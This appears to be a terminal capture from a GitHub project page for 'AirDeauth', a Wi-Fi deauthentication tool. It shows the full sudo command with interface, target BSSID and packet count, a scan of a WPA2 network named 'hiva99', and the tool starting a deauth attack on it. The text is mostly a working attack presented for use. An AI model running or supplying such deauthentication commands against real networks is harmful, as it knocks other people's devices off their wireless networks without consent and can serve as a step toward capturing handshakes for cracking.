 amirali@Sniper: ~/Desktop
amirali@Sniper:~/Desktop$ sudo python3 z-ip.py -i wlp0s20f3 -b  08:5A:11:51:31:70 -c 1000
                      .               .
 .´  ·  .     .  ·  `.  AirDeauth  1.0.0
 :  :  :  (¯)  :  :  :
 `.  ·  ` /¯\ ´  ·  .´
   `     /¯¯¯\     ´    https://github.com/amirali115a/AirDeauth
connecting and scanning Wifi ...
------------------------------------------------------
 BSSID: 08:5A:11:51:31:70
SSID: hiva99
Signal Strength: -71
Frequency: 2.462 GHz
Encryption Type: wpa2
Channel: 11
Quality: 39/70
Mode: Master
Bitrates: ['1 Mb/s', '2 Mb/s', '5.5 Mb/s', '11 Mb/s', '6 Mb/s', '9 Mb/s', '12 Mb/s', '18 Mb/s', '24 Mb/s', '36 Mb/s', '48 Mb/s', '54 Mb/s']
------------------------------------------------------
 Attacking Deauth To 08:5A:11:51:31:70
.......................